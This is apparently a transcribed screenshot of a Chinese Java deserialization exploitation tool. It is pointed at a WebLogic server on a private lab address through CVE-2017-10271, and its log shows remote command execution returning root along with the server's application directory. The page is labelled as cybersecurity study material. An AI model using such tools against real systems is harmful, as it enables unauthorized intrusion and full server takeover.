 Java反序列化漏洞利用工具V1.7 by shack2
选项 帮助
选择漏洞: CVE-2017-10271 Weblogic10 XMLDecoder反序列化漏洞 地 址: http://10.1.1.15:7001/ 检 查 清空日志
基本信息 命令执行 文件上传 批量检查
命 令: id UTF-8 执 行
uid=0(root) gid=0(root) groups=0(root)
自动检查更新，没有发现新版本！--2021-04-05 07:18:51
http://10.1.1.15:7001/存在漏洞！--2021-04-05 07:19:07
当前应用目录：/root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war--2021-0
4-05 07:19:07
http://10.1.1.15:7001/存在漏洞！--2021-04-05 07:52:09
当前应用目录：/root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/
4-05 07:52:09
网络安全学习